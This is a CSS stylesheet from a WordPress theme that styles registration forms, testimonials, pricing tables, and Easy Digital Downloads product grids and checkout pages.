#registration .wpcf7-form label {
  color: #1d1d1d;
}
.wpcf7-form .form-register {
  background: #eff3f6;
  padding: 52px 36px 38px;
}
.wpcf7-form:after {
  content: '';
  display: block;
  clear: both;
}
.wpcf7-form .form-register .wpcf7-form-control.wpcf7-textarea .wpcf7-form .form-register-small .wpcf7-form-control.wpcf7-textarea {
  line-height: 2;
  height: 150px;
}
.wpcf7-form .form-register .wpcf7-form-control-wrap,
.wpcf7-form .form-register-small .wpcf7-form-control-wrap {
  display: block !important;
}
.wpcf7-form .form-register .form-group,
.wpcf7-form .form-register-small .form-group {
  margin: 0 auto 38px;
  display: inline-block;
  width: 100%;
}
.wpcf7-form .form-register .form-group > div,
.wpcf7-form .form-register-small .form-group > div {
  padding: 0;
}
.wpcf7-form .form-register .form-group .checkbox,
.wpcf7-form .form-register-small .form-group .checkbox {
  margin-top: -10px;
}
.wpcf7-form .form-register .form-group .checkbox label,
.wpcf7-form .form-register-small .form-group .checkbox label {
  line-height: 1.42857;
  line-height: 25px;
}
.wpcf7-form .form-register .agree-text,
.wpcf7-form .form-register-small .agree-text {
  font-size: 13px;
  line-height: 21px;
  padding-top: 15px;
  text-align: center;
  margin-bottom: 100px;
}
.wpcf7-form .form-register label.error,
.wpcf7-form .form-register-small label.error {
  color: #ff4040;
  line-height: 0 !important;
  margin-top: 10px;
  text-align: left;
  font-size: 10pt;
  display: block;
}
.wpcf7-form .form-register .form-group,
.wpcf7-form .form-register-small .form-group {
  margin-bottom: 25px;
}
.wpcf7-form .form-register .form-group:after,
.wpcf7-form .form-register-small .form-group:after {
  content: '';
  display: block;
  clear: both;
}
.wpcf7-form .form-register .form-control,
.wpcf7-form .form-register .wpcf7-text,
.wpcf7-form .form-register .wpcf7-textarea,
.wpcf7-form .form-register-small .form-control,
.wpcf7-form .form-register-small .wpcf7-text,
.wpcf7-form .form-register-small .wpcf7-textarea {
  height: 50px;
  border-radius: 0;
  box-shadow: none;
  font-size: 17px;
  font-weight: 300;
}
.wpcf7-form .form-register .form-group label,
.wpcf7-form .form-register-small .form-group label {
  text-align: right;
  line-height: 18px;
  font-size: 16px;
  padding: 16px 10px 16px 0;
  margin-bottom: 0;
}
.wpcf7-form .form-register .form-group .wpcf7-form-control {
  width: 100%;
}
.NewsletterName {
  max-width: 212px;
}
.NewsletterEmail {
  max-width: 212px;
}
.wpcf7-form .form-register .form-group label,
.wpcf7-form .form-register-small .form-group label {
  font-size: 15px;
  color: #000;
}
.wpcf7-form .form-register .wpcf7-submit,
.wpcf7-form .form-register-small .wpcf7-submit {
  margin: -28px 0 0;
}
.wpcf7-form .form-register .wpcf7-not-valid-tip,
.wpcf7-form .form-register .wpcf7-validation-errors,
.wpcf7-form .form-register-small .wpcf7-not-valid-tip,
.wpcf7-form .form-register-small .wpcf7-validation-errors {
  line-height: 1;
}
.wpcf7-form .form-register input[type=checkbox],
.wpcf7-form .form-register-small input[type=checkbox] {
  margin: 4px 15px 0 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-appearance: button;
  border: 1px solid #d1d8dd;
  background-color: #fff;
  color: #000;
  width: 19px;
  height: 19px;
  cursor: pointer;
}
.wpcf7-form .form-register input[type=checkbox]:checked,
.wpcf7-form .form-register-small input[type=checkbox]:checked {
  color: #000;
}
.wpcf7-form .form-register input[type=checkbox]:checked:before,
.wpcf7-form .form-register-small input[type=checkbox]:checked:before {
  content: '\2713';
  position: relative;
  top: -2px;
  left: 3px;
  font-size: 17px;
  color: #333;
  text-align: center;
  line-height: 15px;
}
.wpcf7-form .form-register input[type=file]:focus,
.wpcf7-form .form-register input[type=radio]:focus,
.wpcf7-form .form-register input[type=checkbox]:focus,
.wpcf7-form .form-register-small input[type=file]:focus,
.wpcf7-form .form-register-small input[type=radio]:focus,
.wpcf7-form .form-register-small input[type=checkbox]:focus {
  outline: none;
}
.wpcf7-form .form-register-small {
  margin-top: 25px;
  display: inline-block;
  width: 100%;
  max-width: 960px;
  padding: 20px 20px 10px;
  text-align: justify;
  font-size: 0;
  background: rgba(0,0,0,0.3);
  border-radius: 3px;
}
.wpcf7-form .form-register-small:after {
  display: inline-block;
  width: 100%;
  content: '';
}
.wpcf7-form .form-register span.wpcf7-not-valid-tip,
.wpcf7-form .form-register-small span.wpcf7-not-valid-tip {
  color: #f00;
  font-size: 90%;
  line-height: 0;
  margin-top: 10px;
}
.wpcf7-form .form-register .wpcf7-response-output,
.wpcf7-form .form-register-small .wpcf7-response-output {
  color: #000;
}
.wpcf7-form .form-register-small .form-group,
.wpcf7-form .form-register-small .form-group span {
  width: auto;
  display: inline-block;
  vertical-align: top;
}
.wpcf7-form .form-register-small .form-group {
  margin: 0 4px 10px;
  min-width: 20%;
  max-width: 200px;
}
.wpcf7-form .form-register-small .form-group:last-child {
  margin-right: 0;
}
.wpcf7-form .form-register-small .form-group.submit-wrap {
  max-width: none;
}
.wpcf7-form .form-register-small .form-group .wpcf7-form-control,
.wpcf7-form .form-register-small input {
  display: inline-block;
}
.wpcf7-form .form-register-small input[type=submit] {
  margin: 0;
  width: auto;
}
.wpcf7-form .form-register-small .wpcf7-submit {
  margin-top: 0;
}
.wpcf7-form .form-register-small label.error {
  display: block;
  position: absolute;
}
.wpcf7-form .form-register-small span.wpcf7-not-valid-tip {
  display: block;
  position: absolute;
  margin-top: 5px;
  left: 1%;
}
.wpcf7-form .form-register div.wpcf7-validation-errors.alt-error,
.wpcf7-form .form-register-small div.wpcf7-validation-errors.alt-error {
  background-color: red;
}
.wpcf7-form .form-register .alt-error.wpcf7-response-output,
.wpcf7-form .form-register-small .alt-error.wpcf7-response-output {
  color: #c0c0c0;
  border: 0;
  font-size: 15px;
  margin-top: 5px;
}
.wpcf7-form .form-register .alt-error.wpcf7-response-output.wpcf7-mail-sent-ok,
.wpcf7-form .form-register-small .alt-error.wpcf7-response-output.wpcf7-mail-sent-ok {
  color: #59e71c;
}

/* 17.1 WP Registration form */
.registration {
  height: 100%;
  background: url(images/low_poly_background.jpg) center center no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-attachment: fixed;
}
.registration .reg-page-header {
  margin: 10% 0 5%;
}
#reg_box {
  padding: 20px;
  margin-bottom: 10%;
  background: #eff3f6;
  -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.16);
  -moz-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.16);
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.16);
  border-radius: 3px;
}
#reg_box .form.form-overlay {
  background: 0;
}
#reg_box .forgot-link {
  font-size: 14px;
}
#reg_box h4 {
  color: #575757;
}
#reg_box .wpcf7-form .form label {
  color: #1d1d1d;
  display: inline;
  margin-top: 5px;
  font-weight: 300;
}
.show {
  display: block;
}
.hide {
  display: none;
}

/*
 * ---------------------------------------------------------
 *
 * 18. Testimonials
 *
 * ---------------------------------------------------------
 */
.feedback {
  overflow: hidden;
  padding-bottom: 30px;
}
.feedback.section .section-header {
  margin-bottom: 30px;
}
#feedback-controls {
  background: #fff;
  padding: 10px 0 30px;
  margin: 0 -15px;
}
.testimonials-avatar {
  width: 69px;
  height: 69px;
}
.feedback .flexslider {
  margin-bottom: 0;
  background: transparent;
}
.feedback .flexslider ul,
.feedback .flexslider ol {
  list-style: none;
  padding: 0;
}
.feedback .flex-manual .wrap {
  padding: 0;
}
.feedback .flex-manual .switch {
  padding: 15px 0;
  margin: 0 0 30px;
}
.feedback .flex-manual .switch {
  opacity: 0.75;
  height: 75px;
  text-align: left;
}
.feedback .flex-active > .img-circle {
  border-color: #fff;
}
.flex-active {
  border-width: 0 0 1px;
  border-style: solid;
}
.team-member .img-circle {
  border-radius: 0;
}
.feedback .flex-manual .switch.flex-active,
.flex-manual .switch:hover {
  opacity: 1;
  cursor: pointer;
}
.feedback .flex-manual .switch.flex-active .base_clr_txt,
.flex-manual .switch:hover .base_clr_txt {
  opacity: 1;
  cursor: pointer;
  cursor: pointer;
}
.feedback .flex-manual .switch.flex-active p,
.flex-manual .switch:hover p {
  opacity: 1;
  cursor: pointer;
  color: #525252;
}
.flex-manual .switch:hover .testimonial-position {
  opacity: 1;
  cursor: pointer;
  color: #525252;
}
.feedback .flex-manual,
.flex-manual .switch {
  height: 105px;
  margin-top: 20px;
}
.feedback .flex-manual {
  margin-top: 15px;
  border-bottom: 1px solid #e9e9e9;
}
.switch {
  text-align: left;
}
.switch p,
.switch:not(.flex-active):not(:hover) .base_clr_txt {
  color: #dbdbdb;
}
.switch.flex-active .testimonial-position {
  color: #525252;
}
.testimonial-name {
  font-size: 12pt;
  margin-top: 5px;
  width: 100%;
  clear: both;
  font-weight: 700;
}
span.testimonial-position {
  color: #dbdbdb;
  margin-top: -3px;
  display: block;
}
.switch p {
  padding: 12px 0 0 80px;
  font-size: 12pt;
}
.switch img {
  line-height: 70px;
  vertical-align: middle;
  margin-top: 5px;
  margin-right: 10px;
}
.feedback .flex-direction-nav {
  visibility: hidden;
}

/*
 * ---------------------------------------------------------
 *
 * 19. Pricing
 *
 * ---------------------------------------------------------
 */
.package-column {
  -webkit-transition: background 0.3s ease;
  -moz-transition: background 0.3s ease;
  transition: background 0.3s ease;
}
.package-currency {
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
.package-column {
  border: 1px solid #f0f0f0;
}
.package-column:not(:hover):not(.featured) {
  background: #f7f7f7;
}
.package-column:hover > .package-price {
  background: rgba(71, 72, 76, 0.2);
}
.package-column:hover > .package-detail ul li {
  border-color: rgba(255,255,255,0.3);
}
.package-column:hover > .package-price .price,
.package-column:hover > .package-price .period,
.package-column:hover > .package-title,
.package-column:hover > .package-detail ul li {
  color: #fff;
}
.package-column.featured > .package-price {
  background: rgba(71, 72, 76, 0.2);
}
.package-column.featured > .package-price .price,
.package-column.featured > .package-price .period,
.package-column.featured > .package-title,
.package-column.featured > .package-detail ul li {
  color: #fff;
  border-color: rgba(255,255,255,0.3);
}
.package-column.featured > .package-detail .btn.btn-secondary,
.package-column:hover > .package-detail .btn.btn-secondary {
  border-color: #fff;
}
.package-column.featured > .package-detail .btn.btn-secondary:not(:hover),
.package-column:hover > .package-detail .btn.btn-secondary:not(:hover) {
  color: #fff;
}
.package-detail .btn.btn-secondary:hover {
  background: #fff;
  border-color: #fff;
}
.package-column .signup .btn {
  width: 100%;
}
.package-column .package-title {
  color: #47484c;
  font-size: 25px;
  padding: 20px 0 18px;
  text-transform: uppercase;
  line-height: 1;
  font-weight: 300;
}
.package-column .package-price {
  background: rgba(171, 172, 179, 0.1);
  padding: 15px;
  font-weight: 300;
}
.package-column .package-price .price {
  font-size: 115px;
  font-weight: 300;
  line-height: 125px;
  position: relative;
}
.package-column .package-price .currency {
  font-size: 47px;
  line-height: 47px;
  font-weight: 500;
  position: relative;
  top: -40px;
}
.package-column .package-price .period {
  font-size: 15px;
  text-transform: uppercase;
  line-height: 1;
}
.package-column .package-detail {
  padding: 30px 15% 50px;
}
.package-column .package-detail ul {
  margin-bottom: 30px;
}
.package-column .package-detail ul li {
  line-height: 25px;
  font-weight: 500;
  font-size: 16px;
  color: #4c4c4d;
  border-bottom: 1px solid #dadfe3;
  padding: 15px 0;
}
.package-column .package-detail ul li:last-child {
  border-bottom: none;
}
.pricing-table ul {
  padding-left: 0;
  list-style: none;
}
.pricing-table .pricing-column {
  text-align: center;
  padding: 0 10px;
}
.package-column.disabled {
  background: #fafafa;
}
.package-column.disabled .package-title {
  color: #8b8b8b;
}
.package-column.disabled .package-price {
  background: #e0e0e0;
}
.package-column.disabled .package-price .price {
  color: #afafaf;
}
.package-column.disabled .package-detail ul li {
  color: #8b8b8b;
}
.package-column.disabled .package-detail .btn {
  color: #dadfe3;
  background: transparent;
  color: #a5a5a5;
  border: 1px solid #a5a5a5;
}

/* 19.1 EDD products */
/* Common */
/*.edd-page #main-content { padding: 75px 0px; }*/
.edd-downloads-container {
  max-width: 1200px;
  margin: 0 auto;
  text-align: left;
}
.edd-downloads-container > .item {
  padding: 0 18px 30px;
}
.edd-downloads-container .item-inner {
  position: relative;
  border: 1px solid #f0f0f0;
  background-color: #fafafa;
}
.edd-downloads-container .item-image-wrapper .item-image {
  display: block;
  width: 100%;
  padding-bottom: 69.444444%;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center center;
  background-color: #f0f0f0;
}
.edd-downloads-container .item-content {
  position: relative;
}
.edd-downloads-container .item-controls .btn {
  margin: 0;
  font-weight: 600;
}
.edd-downloads-container .edd_download_buy_button {
  display: inline-block;
}
.edd-downloads-container .item-title {
  margin: 0 0 15px;
  text-transform: uppercase;
}
.edd-downloads-container .item-description {
  font-size: 16px;
  line-height: 25px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.edd-downloads-container .item-price {
  position: absolute;
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-weight: 600;
}
.edd-downloads-container .item-title a {
  display: inline-block;
  max-width: 100%;
  white-space: nowrap;
  text-decoration: none;
  overflow: hidden;
  text-overflow: ellipsis;
}
.edd-downloads-container .item-controls > div {
  display: inline-block;
  vertical-align: top;
}
.edd-downloads-container .item-controls .icon {
  margin: 0 8px 0 0;
  font-size: 16px;
  vertical-align: middle;
}
.edd-downloads-container .item-controls .icon:before {
  -webkit-transition: color 0.2s ease;
  -o-transition: color 0.2s ease;
  transition: color 0.2s ease;
}
.edd-downloads-container .item-controls .btn span {
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
.edd-downloads-container .item-link-buy-wrapper {
  overflow: hidden;
}
.edd-cart-added-alert {
  display: none !important;
}
.edd-loading {
  position: absolute;
  top: 50%;
  right: 50%;
  margin: -8px -8px 0 0;
  vertical-align: top;
  display: none;
  width: 16px;
  height: 16px;
  background: transparent url(images/preloader.gif) no-repeat center;
  opacity: 0.7;
}

/* List view */
.edd-downloads-container.list .item-inner {
  padding: 10px;
  *zoom: 1;
}
.edd-downloads-container.list .item-inner:before,
.edd-downloads-container.list .item-inner:after {
  content: "";
  display: table;
}
.edd-downloads-container.list .item-inner:after {
  clear: both;
}
.edd-downloads-container.list .item-image-wrapper {
  float: left;
}
.edd-downloads-container.list .item-content {
  float: right;
}
.edd-downloads-container.list .item-price {
  top: 0;
}
.edd-downloads-container.list .item-controls {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: right;
}
.edd-downloads-container.list .col-md-12 .item-image-wrapper {
  margin-right: 3%;
  width: 30%;
}
.edd-downloads-container.list .col-md-6 .item-image-wrapper {
  margin-right: 3%;
  width: 44%;
}
.edd-downloads-container.list .col-md-12 .item-content {
  width: 67%;
}
.edd-downloads-container.list .col-md-6 .item-content {
  width: 53%;
}
.edd-downloads-container.list .col-md-12 .item-price {
  right: 30px;
  margin: 29px 0 0;
  max-width: 78px;
  font-size: 18px;
}
.edd-downloads-container.list .col-md-6 .item-price {
  right: 0;
  margin: 16px 0 0;
  max-width: 70px;
  font-size: 16px;
}
.edd-downloads-container.list .col-md-12 .item-title {
  margin: 25px 0;
  margin-right: 110px;
  font-size: 25px;
}
.edd-downloads-container.list .col-md-6 .item-title {
  margin: 15px 0;
  margin-right: 70px;
  font-size: 20px;
}
.edd-downloads-container.list .col-md-12 .item-description {
  margin-bottom: 51px;
  max-height: 100px;
  padding-right: 25px;
}
.edd-downloads-container.list .col-md-6 .item-description {
  margin-bottom: 56px;
  max-height: 50px;
  padding-right: 5px;
}
.wpb_text_column .wpb_text_column-text-style .edd-downloads-container.list .col-md-6 .item-description *,
.edd-downloads-container.list .col-md-6 .item-description * {
  color: #8c8c8c;
}
.edd-downloads-container.list .col-md-6 .item-controls .edd-add-to-cart:hover .icon:before,
.edd-downloads-container.list .col-md-6 .item-controls .edd-add-to-cart:focus .icon:before,
.edd-downloads-container.list .col-md-6 .item-controls .edd-add-to-cart:active .icon:before,
.edd-downloads-container.list .col-md-12 .item-controls .icon:before {
  color: #fff;
}
.edd-downloads-container.list .col-md-6 .item-controls .edd-add-to-cart:not(:hover):not(:focus):not(:active) {
  background-color: transparent;
  color: #1ac6ff;
}
.edd-downloads-container.list .col-md-6 .item-controls {
  text-align: justify;
  font-size: 0;
}
.edd-downloads-container.list .col-md-6 .item-controls:after {
  display: inline-block;
  width: 100%;
  content: "";
}
.edd-downloads-container.list .col-md-6 .item-controls > div {
  display: inline-block;
}
.edd-downloads-container.list .col-md-6 .item-controls .item-link-full-wrapper .btn {
  min-width: 0;
  padding-left: 0;
  padding-right: 0;
}

/* Grid view */
.edd-downloads-container + .navigation {
  margin-bottom: 20px;
}
.edd-downloads-container.grid .item-title > a:not(:hover):not(:focus) {
  color: #1d1d1d;
}
.edd-downloads-container.grid .item-description {
  max-height: 50px;
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.wpb_text_column .wpb_text_column-text-style .edd-downloads-container.grid .item-description *,
.edd-downloads-container.grid .item-description * {
  color: #8c8c8c;
}
.edd-downloads-container.grid .item-controls {
  position: absolute;
  font-size: 0;
  text-align: justify;
}
.edd-downloads-container.grid .item-controls:after {
  display: inline-block;
  width: 100%;
  content: "";
}
.edd-downloads-container.grid .item-controls .btn {
  min-width: 0;
}
.edd-downloads-container.grid .item-controls .edd-add-to-cart:hover .icon:before,
.edd-downloads-container.grid .item-controls .edd-add-to-cart:focus .icon:before,
.edd-downloads-container.grid .item-controls .edd-add-to-cart:active .icon:before {
  color: #fff;
}
.edd-downloads-container.grid .item-controls .edd-add-to-cart:not(:hover):not(:focus):not(:active) {
  background-color: transparent;
  color: #1ac6ff;
}
.edd-downloads-container.grid .col-md-6 .item-inner {
  padding: 0;
}
.edd-downloads-container.grid .col-md-4 .item-inner,
.edd-downloads-container.grid .col-md-3 .item-inner {
  padding: 10px;
}
.edd-downloads-container.grid .col-md-6 .item-image-wrapper {
  margin: -1px -1px 25px;
}
.edd-downloads-container.grid .col-md-4 .item-image-wrapper {
  margin-bottom: 25px;
}
.edd-downloads-container.grid .col-md-3 .item-image-wrapper {
  margin-bottom: 20px;
}
.edd-downloads-container.grid .col-md-6 .item-content {
  padding: 0 25px 15px;
}
.edd-downloads-container.grid .col-md-4 .item-content {
  padding: 0 15px 5px;
}
.edd-downloads-container.grid .col-md-3 .item-content {
  padding: 0 5px 5px;
}
.edd-downloads-container.grid .col-md-6 .item-price {
  top: 4px;
  right: 30px;
  max-width: 80px;
  font-size: 18px;
}
.edd-downloads-container.grid .col-md-4 .item-price {
  top: 0;
  right: 10px;
  max-width: 160px;
  font-size: 18px;
}
.edd-downloads-container.grid .col-md-3 .item-price {
  bottom: 9px;
  right: 40px;
  max-width: 68px;
  font-size: 16px;
}
.edd-downloads-container.grid .col-md-6 .item-title {
  margin: 0 0 20px;
  padding-right: 85px;
  font-size: 25px;
}
.edd-downloads-container.grid .col-md-4 .item-title {
  margin: 0 0 14px;
  padding-right: 75px;
  font-size: 20px;
}
.edd-downloads-container.grid .col-md-3 .item-title {
  margin: 0 0 10px;
  font-size: 20px;
}
.edd-downloads-container.grid .col-md-6 .item-controls {
  bottom: 15px;
  left: 5px;
  right: 5px;
}
.edd-downloads-container.grid .col-md-4 .item-controls {
  bottom: 5px;
  left: 0;
  right: 0;
}
.edd-downloads-container.grid .col-md-3 .item-controls {
  bottom: 0;
  left: 0;
  right: 0;
}
.edd-downloads-container.grid .col-md-3 .item-controls .edd-add-to-cart {
  min-width: 0;
  padding-left: 8px;
  padding-right: 10px;
  font-size: 0;
}
.edd-downloads-container.grid .col-md-3 .item-controls .edd-add-to-cart .icon {
  margin: -2px 0 0;
  display: inline-block;
}
.edd-downloads-container.grid .col-md-6 .item-link-full-wrapper .btn {
  padding-left: 20px;
  padding-right: 20px;
}
.edd-downloads-container.grid .col-md-4 .item-link-full-wrapper .btn {
  padding-left: 10px;
  padding-right: 10px;
}
.edd-downloads-container.grid .col-md-3 .item-link-full-wrapper .btn {
  padding-left: 0;
  padding-right: 0;
}
.edd-downloads-container.grid .col-md-6 .item-description {
  margin-bottom: 60px;
}
.edd-downloads-container.grid .col-md-4 .item-description {
  margin-bottom: 50px;
}
.edd-downloads-container.grid .col-md-3 .item-description {
  margin-bottom: 45px;
  max-height: 25px;
}

/* Material grid view */
.edd-downloads-container.material-grid > .item {
  max-width: 600px;
  margin: 0 auto;
}
.edd-downloads-container.material-grid .item-inner {
  padding: 0;
}
.edd-downloads-container.material-grid .item-image-wrapper {
  position: relative;
  margin: -1px -1px 25px;
  overflow: hidden;
}
.edd-downloads-container.material-grid .item-content {
  padding: 0 25px 15px;
}
.edd-downloads-container.material-grid .item-price {
  display: table;
  color: #fff;
  text-align: center;
  z-index: 1;
  background-color: transparent;
}
.edd-downloads-container.material-grid .item-price:before {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content: "";
  border-radius: 50%;
  z-index: -1;
  background-color: rgba(0,0,0,0.3);
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
  -webkit-transition: -webkit-transform 0.4s ease-in-out, background 0.2s ease;
  -o-transition: -o-transform 0.4s ease-in-out, background 0.2s ease;
  transition: transform 0.4s ease-in-out, background 0.2s ease;
}
.edd-downloads-container.material-grid .item:hover .item-price:before {
  background-color: rgba(26, 198, 255, 0.8);
}
.edd-downloads-container.material-grid .item-image-wrapper:hover .item-price:before {
  background-color: rgba(26, 198, 255, 0.8);
}
.edd-downloads-container.material-grid .item-price > span {
  display: table-cell;
  height: 100%;
  width: 100%;
  padding: 0 7px;
  vertical-align: middle;
}
.edd-downloads-container.material-grid .edd_price {
  display: inline-block;
}
.edd-downloads-container.material-grid .item:not(:hover) .item-title > a {
  color: #1d1d1d;
}
.edd-downloads-container.material-grid .item-description {
  max-height: 25px;
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.wpb_text_column .wpb_text_column-text-style .edd-downloads-container.material-grid .item-description *,
.edd-downloads-container.material-grid .item-description * {
  color: #8c8c8c;
}
.edd-downloads-container.material-grid .item-controls {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  opacity: 0;
  text-align: center;
  z-index: 2;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: opacity 0.3s ease-in;
  -o-transition: opacity 0.3s ease-in;
  transition: opacity 0.3s ease-in;
}
.edd-downloads-container.material-grid .item-image-wrapper:hover .item-controls {
  opacity: 1;
}
.edd-downloads-container.material-grid .item-controls > div {
  width: 100%;
}
.edd-downloads-container.material-grid .item-controls > .item-link-buy-wrapper > form {
  padding-top: 15px;
}
.edd-downloads-container.material-grid .item-controls .btn {
  width: 132px;
  border: 1px solid #fff;
}
.edd-downloads-container.material-grid .item-controls .btn:not(:hover):not(:focus):not(:active) {
  background-color: transparent;
  color: #fff;
}
.edd-downloads-container.material-grid .item-controls .btn:hover,
.edd-downloads-container.material-grid .item-controls .btn:active,
.edd-downloads-container.material-grid .item-controls .btn:focus {
  background-color: #fff;
  color: #1ac6ff;
}
.edd-downloads-container.material-grid .item-controls .btn:not(:hover):not(:focus):not(:active) .icon {
  color: #fff;
}
.edd-downloads-container.material-grid .item-controls .btn.edd-add-to-cart {
  padding-top: 10px;
}
/*.edd-downloads-container.material-grid .item-controls .edd-add-to-cart:not(:hover):not(:focus):not(:active) { background-color: transparent; color: #1ac6ff; }*/
.edd-downloads-container.material-grid .col-md-6 .item-price {
  top: 20px;
  right: 20px;
  width: 100px;
  height: 100px;
  font-size: 16px;
  line-height: 22px;
}
.edd-downloads-container.material-grid .col-md-4 .item-price {
  top: 15px;
  right: 15px;
  width: 80px;
  height: 80px;
  font-size: 16px;
  line-height: 20px;
}
.edd-downloads-container.material-grid .col-md-3 .item-price {
  top: 10px;
  right: 10px;
  width: 60px;
  height: 60px;
  font-size: 13px;
  line-height: 18px;
}
.edd-downloads-container.material-grid .col-md-6 .item-image-wrapper:hover .item-price:before {
  -webkit-transform: scale(12, 12);
  -ms-transform: scale(12, 12);
  -o-transform: scale(12, 12);
  transform: scale(12, 12);
}
.edd-downloads-container.material-grid .col-md-4 .item-image-wrapper:hover .item-price:before {
  -webkit-transform: scale(10, 10);
  -ms-transform: scale(10, 10);
  -o-transform: scale(10, 10);
  transform: scale(10, 10);
}
.edd-downloads-container.material-grid .col-md-3 .item-image-wrapper:hover .item-price:before {
  -webkit-transform: scale(9, 9);
  -ms-transform: scale(9, 9);
  -o-transform: scale(9, 9);
  transform: scale(9, 9);
}
.edd-downloads-container.material-grid .col-md-3 .item-price > span {
  padding: 0;
}
.edd-downloads-container.material-grid .col-md-6 .item-title {
  margin: 0 0 10px;
  font-size: 25px;
}
.edd-downloads-container.material-grid .col-md-4 .item-title {
  margin: 0 0 7px;
  font-size: 20px;
}
.edd-downloads-container.material-grid .col-md-3 .item-title {
  margin: 0 0 7px;
  font-size: 20px;
}
.edd-downloads-container.material-grid .col-md-3 .item-link-full-wrapper .btn {
  padding-left: 0;
  padding-right: 0;
}
.edd-downloads-container.material-grid .col-md-3 .item-controls {
  -webkit-transform: translateY(-40%);
  -ms-transform: translateY(-40%);
  -o-transform: translateY(-40%);
  transform: translateY(-40%);
}
.edd-downloads-container.material-grid .col-md-3 .item-controls .btn {
  width: 100px;
  padding-left: 0;
  padding-right: 0;
  font-size: 12px;
  line-height: 1;
}
.edd-downloads-container.material-grid .col-md-3 .item-controls .edd-add-to-cart .icon {
  vertical-align: sub;
  margin-right: 4px;
}
.edd-downloads-container.material-grid .col-md-3 .item-controls > .item-link-buy-wrapper > form {
  padding-top: 8px;
}

/* Pagination */
.edd-downloads-container + .navigation {
  height: 40px;
  line-height: 40px;
  margin-bottom: 30px;
  text-align: center;
}
.edd-downloads-container + .navigation .page-numbers {
  margin: 0 5px;
  display: inline-block;
  width: 34px;
  height: 34px;
  font-size: 14px;
  text-align: center;
  line-height: 32px;
  white-space: nowrap;
  text-decoration: none;
}
.edd-downloads-container + .navigation .page-numbers:hover {
  color: #333;
}
.edd-downloads-container + .navigation .page-numbers.current {
  border: 1px solid #ddd;
}
.edd-downloads-container + .navigation .page-numbers.next,
.edd-downloads-container + .navigation .page-numbers.prev {
  font-size: 0;
}
.edd-downloads-container + .navigation .page-numbers.next:before,
.edd-downloads-container + .navigation .page-numbers.prev:before {
  font-size: 18px;
}
.edd-downloads-container + .navigation .page-numbers.next:before {
  content: "»";
}
.edd-downloads-container + .navigation .page-numbers.prev:before {
  content: "«";
}

/* EDD checkout page navigation */
.edd-checkout-navigation {
  margin-bottom: 50px;
  height: 80px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ededed;
  text-align: center;
}
.edd-checkout-navigation-title {
  display: inline-block;
}
.edd-checkout-navigation-list {
  display: inline-block;
  padding-left: 10px;
  line-height: 80px;
  counter-reset: steps;
}
.edd-checkout-navigation-list-item {
  display: inline-block;
  padding-left: 35px;
  list-style-type: none;
}
.edd-checkout-navigation-list-item-link {
  position: relative;
  display: inline-block;
  padding: 28px 10px 27px 40px;
  line-height: 25px;
  cursor: pointer;
  -webkit-transition: color 0.2s ease;
  -o-transition: color 0.2s ease;
  transition: color 0.2s ease;
}
.edd-checkout-navigation-list-item-link:before {
  position: absolute;
  top: 27px;
  left: 0;
  display: inline-block;
  width: 25px;
  font-size: 14px;
  line-height: 25px;
  counter-increment: steps;
  content: counter(steps);
  color: #fff;
  background-color: #bbb;
  border-radius: 50%;
  -webkit-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.edd-checkout-navigation-list-item-link:after {
  content: "";
  position: absolute;
  bottom: -10px;
  left: 50%;
  margin-left: -5px;
  display: none;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px;
  border-color: #1ac6ff transparent transparent;
}
.edd-checkout-navigation-list-item-link.active {
  -webkit-box-shadow: inset 0 -6px 0 -3px #1ac6ff;
  box-shadow: inset 0 -6px 0 -3px #1ac6ff;
}
.edd-checkout-navigation-list-item-link:hover:before,
.edd-checkout-navigation-list-item-link.active:before {
  background-color: #1ac6ff;
}
.edd-checkout-navigation-list-item-link:hover,
.edd-checkout-navigation-list-item-link.active {
  color: #1ac6ff;
}
.edd-checkout-navigation-list-item-link.active:after {
  display: block;
}
#edd_checkout_wrap .edd_empty_cart {
  display: inline-block;
  width: 100%;
  text-align: center;
  margin-top: 15%;
}
.edd-checkout-step {
  display: none;
  margin: 0 auto;
  max-width: 780px;
  width: 100%;
}
.edd-checkout-step.active {
  display: block;
}
.edd-checkout-step-title {
  margin-bottom: 45px;
  text-align: center;
}
.edd-checkout-navigation-controls {
  margin: 0 auto;
  padding-bottom: 100px;
  max-width: 780px;
  width: 100%;
}
.edd-checkout-navigation-controls .btn {
  margin: 0;
}
.edd-checkout-navigation-controls .btn.prev {
  float: left;
}
.edd-checkout-navigation-controls .btn.next {
  float: right;
}
.edd-checkout-cart-table {
  margin: 0 0 60px;
  width: 100%;
}
.edd-checkout-cart-table td,
.edd-checkout-cart-table th {
  height: 70px;
  border: 1px solid #ededed;
}
.edd-checkout-cart-table thead th {
  text-align: center;
  font-weight: normal;
  color: #9c9fa1;
  background-color: #eff3f6;
}
.edd-checkout-cart-table thead th.edd_cart_actions {
  font-size: 0;
}
.edd-checkout-cart-table td {
  color: #1d1d1d;
}
td.edd_cart_item_price {
  width: 140px;
  font-size: 22px;
  text-align: center;
}
.edd_cart_actions {
  width: 64px;
  text-align: center;
}
.edd_cart_remove_item_btn {
  display: inline-block;
  width: 32px;
  height: 32px;
  line-height: 28px;
  border: 1px solid;
  border-radius: 50%;
}
.edd_cart_item:not(:hover) .edd_cart_remove_item_btn {
  border-color: #d6d6d6;
}
